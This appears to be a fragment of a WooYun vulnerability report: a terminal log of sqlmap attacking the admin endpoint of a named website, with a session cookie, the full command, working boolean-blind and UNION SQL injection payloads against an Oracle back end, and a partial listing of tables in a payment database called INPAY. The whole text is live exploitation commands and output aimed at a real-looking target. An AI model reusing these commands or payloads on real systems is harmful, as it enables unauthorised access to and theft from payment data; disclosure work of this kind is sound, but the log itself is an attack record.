 [*] shutting down at 03:52:24
➜  ~  sqlmap --cookie="JSESSIONID=96854E417493D3589F6D4854BD65B911;" -u "http://www.gzekt.com/admin/bmwt_queryBmwPage.action" --data="pageNumber=1&devhandle=1&devtypeid=" -p "devhandle" --dbms=oracle --
rrent-user --current-db -D "INPAY" --tables
{1.0-dev-a905b8d}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 03:54:05
[03:54:05] [INFO] testing connection to the target URL
[03:54:06] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: devhandle (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageNumber=1&devhandle=1%' AND 8531=8531 AND '%'='&devtypeid=
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: pageNumber=1&devhandle=1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(113)||CHR(113)||CHR(98)||CHR(113)||CHR(80)||CHR(72)||CHR(71)||CHR(101)||CHR(65)||CHR(86)||CHR(66)||CHR(115
|CHR(109)||CHR(86)||CHR(113)||CHR(107)||CHR(107)||CHR(120)||CHR(113) FROM DUAL-- &devtypeid=
---
[03:54:08] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[03:54:08] [INFO] fetching current user
current user:    'INPAY'
[03:54:08] [INFO] fetching current database
[03:54:08] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'INPAY'
[03:54:08] [INFO] fetching tables for database: 'INPAY'
Database: INPAY
[134 tables]
+-------------------------------+
| DIFFACC_CHECK_BUSICODE        |
| DIFFACC_CHECK_DIFFDTL         |
| DIFFACC_CHECK_SUMMARY         |
| DIFFACC_LOCAL_TRANSDTL        |
| DIFFACC_THIRD_TRANSDTL        |
| INPAY_ACCDTL                  |
| INPAY_ACCOUNT                 |
| INPAY_ACCOUNT_THROUGH         |
| INPAY_ACC_UNIT                |
| INPAY_ADVERTISEMENT           |
| INPAY_ADVER_BUSIVER           |
| INPAY_AGENCY                  |
| INPAY_AGENCY_ACCOUNT          |
| INPAY_AGENCY_BUSI             |
| INPAY_AGENCY_GOODS            |
| INPAY_AGENCY_SHOPCAR          |
www.wooyun.org